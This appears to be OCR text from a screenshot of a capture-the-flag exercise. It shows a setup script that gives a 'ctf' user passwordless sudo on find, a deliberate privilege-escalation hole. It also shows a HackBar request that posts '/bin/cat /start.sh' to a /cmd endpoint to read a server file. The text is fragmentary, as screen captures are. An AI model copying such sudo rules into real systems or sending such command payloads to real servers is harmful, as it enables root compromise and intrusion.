 #! /bin/bash
useradd ctf
echo "ctf ALL=(root) NOPASSWD: /usr/bin/find" > /etc/sudoers.d/ctf && chmod 0440 /etc/sudoers.d/ctf
su - ctf -c "/main"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://1.14.49.218:8084/cmd
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shit=/bin/cat /start.sh